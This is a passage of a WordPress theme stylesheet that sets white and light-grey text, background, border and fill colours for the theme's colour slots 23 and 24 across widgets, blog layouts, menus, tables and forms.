	.ish-sc_sidebar.ish-block-text-color23 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color23 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color23 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color23 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color23 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color23 input,
	.ish-sc_cf7.ish-bg-text-color23 textarea,
	.ish-sc_cf7.ish-bg-text-color23 select,
	.ish-sc_cf7.ish-button-text-color23 input[type='submit'],

	.ish-sc_cf7.ish-text-color23,

	.post-password-form.ish-bg-text-color23 input,
	.post-password-form.ish-button-text-color23 input[type='submit'],
	.post-password-form.ish-text-color23,

	.ish-sc_menu.ish-text-color23 li a,
	.ish-sc_menu.ish-block-text-color23 li a:hover,
	.ish-sc_menu.ish-block-text-color23 li.current_page_item a,
	.wpb_text_column.ish-text-color23,
	.ish-sc_icon_text.ish-text-color23,
	.tooltipster-default.ish-tooltip-text-color23,

	.ish-sc_table.ish-text-color23,
	.ish-sc_table.ish-header-text-color23 th,
	.ish-sc_table th.ish-text-color23,
	.ish-sc_table td.ish-text-color23,

	.ish-sc_pricing_table.ish-text-color23,

	.ish-sc_box.ish-text-color23,
	.ish-sc_chart.ish-text-color23,
	.ish-highlight.ish-text-color23,
	.ish-highlight.ish-text-color23 a,

	.ish-sc_counter.ish-text-color23,
	.ish-sc_counter.ish-icon-color23 .ish-icon,
	.ish-sc_counter.ish-icon-color23 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color23 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color23,
	.ish-single_post_categories_and_tags.ish-text-color23 a,
	.ish-single_navigation.ish-text-color23,
	.ish-single_navigation.ish-text-color23 a,
	.share_box_fixed.ish-text-color23,
	.share_box_fixed.ish-text-color23 a,

	.ish-sc_button.ish-text-color23, a.ish-sc_button.ish-text-color23
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color23 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color23 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color23, a.ish-sc_button.ish-text-color23:hover,
	.ish-sc_portfolio_categories.ish-text-color23 .ish-cat, .ish-sc_portfolio_categories.ish-text-color23 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color23, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color23 a,
	a .ish-highlight.ish-text-color23,
	.ish-tgg-acc-title.ish-active.ish-active-text-color23
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color23 a:hover,
	.ish-recent_posts_post.ish-color23 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color23 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color23 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color23 h2 a:hover,
	.ish-blog .wpb_row .ish-color23 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color23 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color23 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color23 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color23 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color23 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color23 a:hover,
	.ish-part_content.ish-pc-color23 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color23 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color23 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color23 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color23 a:hover
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-prevnext-color23 .owl-buttons div span:hover
	{
		color: #cdcdcd;
	}

	.ish-tagline-image.ish-text-color23,
	.ish-tagline-image.ish-text-color23 a,
	.ish-tagline-colored.ish-text-color23,
	.ish-tagline-colored.ish-text-color23 a,
	.ish-tagline-image.ish-text-color23 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color23 .ish-overlay-box h2,
	.ish-tagline-colored.ish-text-color23 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color23 .ish-overlay-box .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color23 .ish-part_breadcrumbs a,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs a
	{
		color: #ffffff;
	}

	.ish-tagline-image.ish-text-color23 .ish-part_breadcrumbs div,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs div
	{
		/*color: rgba(255, 255, 255, 0.7);*/
	}

	.ish-tagline-image.ish-text-color23 .ish-part_breadcrumbs a:hover,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs a:hover
	{
		color: rgba(255, 255, 255, 0.7);
	}

	.ish-tagline-image.ish-text-color23 .ish-part_breadcrumbs,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.5) !important;
	}
.ish-sc_cf7.ish-bg-text-color23 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color23 :-moz-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color23 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color23 ::-webkit-input-placeholder{ color: rgba(255, 255, 255, 0.6); }
.ish-sc_cf7.ish-bg-text-color23 .placeholder{ color: rgba(255, 255, 255, 0.6); }
.post-password-form.ish-bg-text-color23 .placeholder{ color: rgba(255, 255, 255, 0.6); }


	.ish-tagline-image.ish-text-color23 .ish-blog-post-details,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details > span,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details a:hover,
	.ish-tagline-image.ish-text-color23 .ish-blog-post-details a:hover span,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details > span,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details a:hover,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details a:hover span,
	.ish-text-color23 .ish-section-filter li a
	{
		color: #ffffff;
	}

	.ish-sc_sidebar.ish-block-text-color23 .widget_search input[type='text']:-moz-placeholder           { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color23 .widget_search input[type='text']::-webkit-input-placeholder { color: rgba(255, 255, 255, 0.6); }
	.ish-sc_sidebar.ish-block-text-color23 .widget_search input[type='text'].placeholder                { color: rgba(255, 255, 255, 0.6); }
	

	.wpb_row.ish-color23,
	.ish-row-overlay.ish-color23,
	.ish-box-overlay.ish-color23,
	.ish-sc_svg_icon.ish-square.ish-color23,
	.ish-sc_svg_icon.ish-circle.ish-color23,
	.ish-gmap_box.ish-color23,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color23 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-color23 .ish-format-link-url,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color23,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color23.ish-image-cover .ish-blog-post-media + div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-text-color23.ish-image-cover .ish-blog-post-media + div:before,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color23,
	.ish-blog-masonry-layout-grid-boxes .ish-blog-post-masonry.ish-color23 .ish-overlay,
	.ish-tagline-colored.ish-color23 .ish-overlay,
	.ish-sc_icon.ish-color23.ish-square span span,
	.ish-sc_icon.ish-color23.ish-circle span span,
	.ish-sc_skills .ish-sc_skill.ish-skill-color23 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-color23 .ish-bar-bg,
	.ish-tgg-acc-title.ish-color23, .ish-tgg-acc-content.ish-color23,
	.ish-sc_tab.ish-color23, .ish-tabs-navigation li.ish-color23 a,

	.ish-tagline-image.ish-text-color23 .ish-blog-post-details:before,
	.ish-tagline-image.ish-text-color23 .ish-posts-count:before,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details:before,
	.ish-tagline-colored.ish-text-color23 .ish-posts-count:before,

	.ish-sc_sidebar.ish-block-bg-color23 .widget select,
	.ish-sc_sidebar.ish-block-bg-color23 .widget option,
	.ish-sc_sidebar.ish-block-bg-color23 .widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-bg-color23 .widget_tag_cloud a,

	.ish-sc_cf7.ish-color23 input,
	.ish-sc_cf7.ish-color23 textarea,
	.ish-sc_cf7.ish-color23 select,

	.post-password-form.ish-color23 input,
	.post-password-form.ish-color23 textarea,
	.post-password-form.ish-color23 select,

	.tooltipster-default.ish-tooltip-color23,
	.ish-sc-element.ish-nav-color23 .owl-pagination div span:hover, .ish-sc-element.ish-nav-color23 .owl-pagination div.active span,

	.ish-sc_table.ish-color23 td,
	.ish-sc_table.ish-color23 th,
	.ish-sc_table.ish-header-bg-color23 table th,
	.ish-sc_table table th.ish-color23,
	.ish-sc_table table td.ish-color23,

	.ish-sc_pricing_table.ish-color23 table,

	.ish-sc_box.ish-color23,

	.ish-sc_button.ish-color23,
	.ish-highlight.ish-color23,
	.ish-recent_posts_post.ish-color23 .main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color23 .ish-main-post-image.ish-empty .ish-main-post-image-content,
	.ish-recent_posts_post.ish-color23 .ish-blog-audio-content,

	.ish-single_post_categories_and_tags.ish-color23,
	.ish-single_navigation.ish-color23,
	.share_box_fixed.ish-color23,

	.ish-post-media .ish-blog-post-media.ish-color23,

	.ish-sc_separator.ish-separator-text.ish-text-color23 .ish-line:before,

	.ish-section-filter.ish-color23 .ish-p-filter li a:hover,
	.ish-section-filter.ish-color23 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-color23 .ish-p-filter li.current-cat a:hover
	{
		background-color: #ffffff;
	}

	.ish-tgg-acc-title.ish-active.ish-active-color23
	{
		background-color: #ffffff !important;
	}

	.ish-sc_icon.ish-color23.ish-square a:hover span span,
	.ish-sc_icon.ish-color23.ish-circle a:hover span span,
	.ish-sc_svg_icon.ish-square.ish-color23 a:hover,
	.ish-sc_svg_icon.ish-circle.ish-color23 a:hover,
	.ish-tgg-acc-title.ish-color23:hover, .ish-tgg-acc-title.ish-color23.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color23:hover,
	.ish-sc_sidebar.ish-block-bg-color23 .widget_search input[type='submit']:hover,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color23:hover > div,
	.ish-blog-masonry-layout-grid .ish-blog-post-masonry.ish-color23.ish-image-cover:hover .ish-blog-post-media + div,

	ish-color23 code, ish-color23 pre,
	.wpb_row.ish-color23 code, .wpb_row.ish-color23 pre,
	.wpb_row .ish-sc_box.ish-color23 code, .wpb_row .ish-sc_box.ish-color23 pre,
	.wpb_row .ish-sc_tab.ish-color23 code, .wpb_row .ish-sc_tab.ish-color23 pre,
	.wpb_row .ish-tgg-acc-content.ish-color23 code, .wpb_row .ish-tgg-acc-content.ish-color23 pre,

	a.ish-sc_button.ish-color23:hover
	{
		background-color: #e6e6e6;
	}

	.ish-blog.ish-blog-2columns .ish-post-media.ish-color23 .ish-blog-post-media,
	.ish-blog.ish-blog-2columns .ish-post-media .ish-blog-audio-content.ish-color23
	{
		background-color: #ffffff;
	}

	.ish-sc_table.ish-striped.ish-color23 table tr:nth-child(even) td,
	.ish-sc_pricing_table.ish-striped.ish-color23 tr:nth-child(even) td
	{
		background-color: #f5f5f5;
	}

	.ish-sc_table.ish-striped table tr:nth-child(even) td.ish-color23
	{
		background-color: #f5f5f5 !important;
	}

	.ish-tgg-acc-title.ish-color23,
	.ish-tgg-acc-title.ish-active.ish-active-color23,
	.ish-tabs-navigation li.ish-color23 a,
	.ish-sc_cf7.ish-button-bg-color23 input[type='submit'],
	.post-password-form.ish-button-bg-color23 input[type='submit'],
	.ish-sc_menu.ish-color23 li a,
	.ish-sc_menu.ish-block-bg-color23 li a:hover,
	.ish-sc_menu.ish-block-bg-color23 li.current_page_item a
	{
		background-color: #ffffff;
		/*box-shadow: 0 3px 0 #e6e6e6;*/
	}

	.ish-tgg-acc-title.ish-color23:hover, .ish-tgg-acc-title.ish-color23.ish-active,
	.ish-tgg-acc-title.ish-active.ish-active-color23:hover,
	.ish-tabs-navigation li.ish-color23 a:hover, .ish-tabs-navigation li.ish-color23.ish-active a,
	.ish-sc_cf7.ish-button-bg-color23 input[type="submit"]:hover,
	.post-password-form.ish-button-bg-color23 input[type="submit"]:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color23 li a:hover,
	.ish-sc_menu.ish-no-active-bg.ish-color23 li.current_page_item a,
	.ish-sc_menu.ish-block-bg-color23 li.current_page_item a:hover
	{
		background-color: #e6e6e6;
		/*box-shadow: 0 3px 0 #cdcdcd;*/
	}

	.c
	{
		border-color: #ffffff !important;
	}

	.ish-sc_icon.ish-hexagon.ish-color23 svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color23 svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color23 svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color23 svg path,
	.ish-row_section.ish-color23 .ish-row-decor-top polyline.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-bottom polyline.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-top path.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-bottom path.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-top polygon.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-bottom polygon.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-top rect.ish-color,
	.ish-row_section.ish-color23 .ish-row-decor-bottom rect.ish-color
	{
		fill: #ffffff;
	}

	.ish-sc_icon.ish-hexagon.ish-color23 a:hover svg polygon,
	.ish-sc_icon.ish-hexagon_rounded.ish-color23 a:hover svg path,
	.ish-sc_svg_icon.ish-hexagon.ish-color23 a:hover svg polygon,
	.ish-sc_svg_icon.ish-hexagon_rounded.ish-color23 a:hover svg path
	{
		fill: #e6e6e6;
	}

	.ish-p-overlay.ish-color23 .ish-p-box
	{
		/*background-color: rgba(255, 255, 255, 0.3);*/
	}

	.ish-p-overlay.ish-color23 .ish-p-box,
	.ish-blog-fullwidth .wpb_row.ish-color23 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color23 > .ish-overlay,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-text-color23 .ish-post-icon i,
	.ish-tagline-image.ish-color23 .ish-overlay
	{
		background-color: #ffffff;
	}

	.ish-gmap_box.ish-color23:before,
	.ish-sc_box.ish-border-color23,
	.ish-sc_separator.ish-separator-simple.ish-color23,
	.ish-color23 .recent_posts_post_content .post-quote-content,
	.ish-sc-element.ish-nav-color23 .owl-pagination div span,
	.ish-sc_table.ish-border-color23 th, .ish-sc_table.ish-border-color23 tr, .ish-sc_table.ish-border-color23 td,
	.ish-sc_pricing_table.ish-border-color23 th, .ish-sc_pricing_table.ish-border-color23 tr, .ish-sc_pricing_table.ish-border-color23 td,
	.ish-tgg-acc-title.ish-border-color23,
	.ish-tgg-acc-content.ish-border-color23
	{
		border-color: #ffffff;
	}

	.ish-tagline-colored.ish-text-color23 .ish-pt-container:before,
	.ish-tagline-colored.ish-text-color23 .ish-pt-container:before,
	.ish-sc-element.ish-sc_quote.ish-color23, .ish-sc-element.ish-sc_quote.ish-color23:before
	{
		border-color: rgba(255, 255, 255, 0.4) !important;
	}

	.ish-tagline-image.ish-text-color23 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color23 .ish-blog-post-details,
	.ish-tagline-colored.ish-text-color23 .ish-pt-container > :last-child,
	.ish-tagline-colored.ish-text-color23 .ish-part_breadcrumbs
	{
		border-color: rgba(255, 255, 255, 0.25) !important;

	}

	.ish-sc_button.ish-border.ish-text-color23,
	.post-password-form.ish-border.ish-button-text-color23 input[type='submit'],
	.ish-sc_menu.ish-style-border.ish-text-color23 li a,
	.ish-tabs-navigation li.ish-border-color23 a
	{
		border-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color23:after
	{
		background-color: rgba(255, 255, 255, 0.25);
	}

	.ish-sc_button.ish-border.ish-text-color23:hover,
	.ish-sc_cf7.ish-border.ish-button-text-color23 input[type='submit']:hover,
	.post-password-form.ish-border.ish-button-text-color23 input[type='submit']:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color23 li a:hover,
	.ish-sc_menu.ish-style-border.ish-no-active-text.ish-text-color23 li.current_page_item a,
	.ish-sc_menu.ish-style-border.ish-block-text-color23 li a:hover,
	.ish-sc_menu.ish-style-border.ish-block-text-color23 li.current_page_item a,
	.ish-tabs-navigation li.ish-border-color23 a:hover,
	.ish-tabs-navigation li.ish-active.ish-border-color23 a,
	.ish-sc_tab.ish-border-color23
	{
		border-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_button.ish-border.ish-text-color23:hover:after
	{
		background-color: rgba(255, 255, 255, 0.5);
	}

	.ish-sc_cf7.ish-border.ish-bg-text-color23 input,
	.ish-sc_cf7.ish-border.ish-bg-text-color23 textarea,
	.ish-sc_cf7.ish-border.ish-bg-text-color23 select
	{
		border-color: #ffffff;
	}

	.ish-tooltip-color23 .tooltipster-arrow-top span,
	.ish-tooltip-color23 .tooltipster-arrow-bottom span{
		border-top-color: #ffffff !important;
		border-bottom-color: #ffffff !important;
	}

	.ish-tooltip-color23 .tooltipster-arrow-left span,
	.ish-tooltip-color23 .tooltipster-arrow-right span{
		border-left-color: #ffffff !important;
		border-right-color: #ffffff !important;
	}
	

	.wpb_row.ish-text-color24,
	.wpb_row.ish-text-color24 a,
	.ish-sc-element.ish-text-color24 a, .wpb_text_column.ish-text-color24 a,
	.ish-sc_headline.ish-color24,
	.ish-sc_headline.ish-color24 a,
	.ish-part_content.ish-pc-color24 .ish-sc_headline:not([class*="ish-color"]),
	.wpb_row .ish-sc-element.ish-text-color24 .ish-sc_headline:not([class*="ish-color"]) a,
	.ish-sc_separator.ish-separator-text.ish-text-color24,
	.ish-sc_separator.ish-separator-text.ish-text-color24 a,
	.ish-sc_list.ish-color24 li:before,
	.ish-sc_list.ish-color24.ish-noicon li:before,
	.ish-sc_list.ish-text-color24,
	.ish-sc_quote.ish-color24,
	.ish-sc_quote.ish-color24 a,
	.ish-p-overlay.ish-text-color24,
	.ish-blog .wpb_row .ish-color24 h2 a,
	.ish-blog .wpb_row.ish-color24 h2 a,
	.ish-blog .wpb_row.ish-color24 h3,
	.ish-blog .wpb_row.ish-color24 h3 a,
	.ish-blog .wpb_row.ish-color24 blockquote a,
	.ish-blog .wpb_row.ish-color24 cite,
	.ish-blog .wpb_row.ish-color24 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 h2 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 h3,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 h3 a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 blockquote a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 cite,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 cite a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-post-links a,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-responsive-post-details span,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-responsive-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color24,
	.ish-blog.ish-blog-masonry .ish-text-color24 a,
	.ish-blog.ish-blog-masonry .ish-text-color24 cite:before,
	.ish-blog.ish-blog-masonry .ish-text-color24 .ish-blog-post-details a,
	.ish-blog.ish-blog-masonry .ish-text-color24 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-masonry .ish-text-color24 .ish-blog-post-details span,
	.ish-blog.ish-blog-masonry .ish-text-color24 .ish-link-content a,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color24 .ish-blog-quote-content,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color24 .ish-format-link-url,
	.ish-blog.ish-blog-2columns .ish-post-media.ish-text-color24 a,
	.ish-tagline-image.ish-text-color24 h1,
	.ish-tagline-image.ish-text-color24 h1 a,
	.ish-tagline-image.ish-text-color24 h2,
	.ish-tagline-image.ish-text-color24 h2 a,
	.ish-tagline-image.ish-text-color24 .ish-pt-taglines-additional,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details a,
	.ish-tagline-image.ish-text-color24 .ish-blog-post-details a span,
	.ish-tagline-colored.ish-text-color24 h1,
	.ish-tagline-colored.ish-text-color24 h1 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color24 h2,
	.ish-tagline-colored[class*="ish-color"].ish-text-color24 h2 a,
	.ish-tagline-colored[class*="ish-color"].ish-text-color24 .ish-pt-taglines-additional,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details a,
	.ish-tagline-colored.ish-text-color24 .ish-blog-post-details a span,
	.ish-text-color24 .ish-section-filter li a:hover,
	.ish-text-color24 .ish-section-filter li a.ish-active,
	.ish-text-color24 .ish-section-filter li.current-cat a:hover,
	.ish-text-color24 .ish-section-filter + .ish-sc_separator,

	.ish-section-filter.ish-text-color24 .ish-p-filter li a:hover,
	.ish-section-filter.ish-text-color24 .ish-p-filter li a.ish-active,
	.ish-section-filter.ish-text-color24 .ish-p-filter li.current-cat a:hover,

	.ish-recent_posts_post.ish-color24 .ish-post-title a,
	.ish-sc-element.ish-sc_icon.ish-text-color24,
	.ish-sc-element.ish-sc_icon.ish-text-color24 a, .ish-sc-element.ish-sc_icon.ish-text-color24 a:hover,
	.ish-sc_skills .ish-sc_skill.ish-text-color24 .ish-bar-bg .ish-bar,
	.ish-sc_skills .ish-sc_skill.ish-text-color24.ish-outside > span,
	.ish-gmap_box.ish-text-color24, .ish-gmap_box.ish-text-color24 a, .ish-gmap_box.ish-text-color24 a:hover,
	div.ish-recent_posts_post.ish-text-color24, div.ish-recent_posts_post.ish-text-color24 a, div.ish-recent_posts_post.ish-color24 .ish-post-title a,
	.ish-sc-element.ish-prevnext-color24 .owl-buttons div span,
	.ish-tgg-acc-title.ish-text-color24, .ish-tgg-acc-content.ish-text-color24,
	.ish-sc_tab.ish-text-color24, .ish-tabs-navigation li.ish-text-color24 a,

	.ish-sc_sidebar.ish-text-color24 .widget,
	.ish-sc_sidebar.ish-title-color24 .widget-title,

	.ish-sc_sidebar.ish-link1-color24 .widget a,
	.ish-sc_sidebar.ish-link1-active-color24 .widget a:hover,

	.ish-sc_sidebar.ish-link2-color24 .widget_calendar #wp-calendar tfoot a,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-dribbble-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color24 .widget.null-instagram-feed p.clear a,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-flickr-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-twitter-widget a.ish-button-small,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-recent-portfolio-widget .ish-text-items li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_ishyoboy-main-navigation-widget li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_archive li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_categories li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_meta li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_pages li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_recent_comments li:before,
	.ish-sc_sidebar.ish-link2-color24 .widget_recent_entries li:before,

	.ish-sc_sidebar.ish-link2-active-color24 .widget_calendar #wp-calendar tfoot a:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget_ishyoboy-recent-portfolio-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget_ishyoboy-dribbble-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget.null-instagram-feed p.clear a:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget_ishyoboy-flickr-widget a.ish-button-small:hover,
	.ish-sc_sidebar.ish-link2-active-color24 .widget_ishyoboy-twitter-widget a.ish-button-small:hover,

	.ish-sc_sidebar.ish-block-text-color24 .widget.widget select,
	.ish-sc_sidebar.ish-block-text-color24 .widget.widget option,
	.ish-sc_sidebar.ish-block-text-color24 .widget.widget_search input[type='text'],
	.ish-sc_sidebar.ish-block-text-color24 .widget.widget_search input[type='submit'],
	.ish-sc_sidebar.ish-link1-color24 .widget.widget_tag_cloud a,
	.ish-sc_sidebar.ish-link1-active-color24 .widget.widget_tag_cloud a:hover,

	.ish-sc_sidebar.ish-link1-active-color24 .current_page_item > a,

	.ish-sc_cf7.ish-bg-text-color24 input,
	.ish-sc_cf7.ish-bg-text-color24 textarea,
	.ish-sc_cf7.ish-bg-text-color24 select,
	.ish-sc_cf7.ish-button-text-color24 input[type='submit'],

	.ish-sc_cf7.ish-text-color24,

	.post-password-form.ish-bg-text-color24 input,
	.post-password-form.ish-button-text-color24 input[type='submit'],
	.post-password-form.ish-text-color24,

	.ish-sc_menu.ish-text-color24 li a,
	.ish-sc_menu.ish-block-text-color24 li a:hover,
	.ish-sc_menu.ish-block-text-color24 li.current_page_item a,
	.wpb_text_column.ish-text-color24,
	.ish-sc_icon_text.ish-text-color24,
	.tooltipster-default.ish-tooltip-text-color24,

	.ish-sc_table.ish-text-color24,
	.ish-sc_table.ish-header-text-color24 th,
	.ish-sc_table th.ish-text-color24,
	.ish-sc_table td.ish-text-color24,

	.ish-sc_pricing_table.ish-text-color24,

	.ish-sc_box.ish-text-color24,
	.ish-sc_chart.ish-text-color24,
	.ish-highlight.ish-text-color24,
	.ish-highlight.ish-text-color24 a,

	.ish-sc_counter.ish-text-color24,
	.ish-sc_counter.ish-icon-color24 .ish-icon,
	.ish-sc_counter.ish-icon-color24 .ish-additional-text,
	.ish-sc_recent_posts.ish-rp-fullwidth .wpb_row.ish-color24 .ish-post-icon i,

	.ish-single_post_categories_and_tags.ish-text-color24,
	.ish-single_post_categories_and_tags.ish-text-color24 a,
	.ish-single_navigation.ish-text-color24,
	.ish-single_navigation.ish-text-color24 a,
	.share_box_fixed.ish-text-color24,
	.share_box_fixed.ish-text-color24 a,

	.ish-sc_button.ish-text-color24, a.ish-sc_button.ish-text-color24
	{
		color: #ffffff;
	}

	.ish-sc_box.ish-text-color24 .ish-sc-element.ish-sc_icon,
	.ish-sc_box.ish-text-color24 .ish-sc-element.ish-sc_icon a,
	.ish-sc_button.ish-text-color24, a.ish-sc_button.ish-text-color24:hover,
	.ish-sc_portfolio_categories.ish-text-color24 .ish-cat, .ish-sc_portfolio_categories.ish-text-color24 a,
	.ish-sc_portfolio_categories .ish-categories-title.ish-text-color24, .ish-sc_portfolio_categories .ish-categories-title.ish-text-color24 a,
	a .ish-highlight.ish-text-color24,
	.ish-tgg-acc-title.ish-active.ish-active-text-color24
	{
		color: #ffffff !important;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-text-color24 a:hover,
	.ish-recent_posts_post.ish-color24 .ish-post-title a:hover,
	.ish-recent_posts_post.ish-color24 .main-post-image.ish-empty a,
	.ish-recent_posts_post.ish-color24 .ish-main-post-image.ish-empty a,
	.ish-blog .wpb_row.ish-color24 h2 a:hover,
	.ish-blog .wpb_row .ish-color24 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 h2 a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-post-links a:hover,
	.ish-blog.ish-blog-fullwidth .wpb_row.ish-text-color24 .ish-blog-responsive-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color24 .ish-blog-post-details a:hover,
	.ish-blog.ish-blog-2columns .ish-post-content.ish-color24 .ish-blog-post-links a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color24 li a:hover,
	.ish-sc_menu.ish-style-text.ish-no-active-text.ish-text-color24 li.current_page_item a,
	.ish-sc_headline.ish-no-underline.ish-color24 a:hover,
	.ish-part_content.ish-pc-color24 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row.ish-text-color24 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover,
	.wpb_row .ish-sc-element.ish-text-color24 .ish-sc_headline.ish-no-underline:not([class*="ish-color"]) a:hover
	{
		color: #e6e6e6;
	}

	.ish-sc-element.ish-sc_icon.ish-simple.ish-active-text-color24 a:hover,
	.ish-part_footer .ish-sc-element.ish-sc_icon.ish-active-text-color24 a:hover
	{
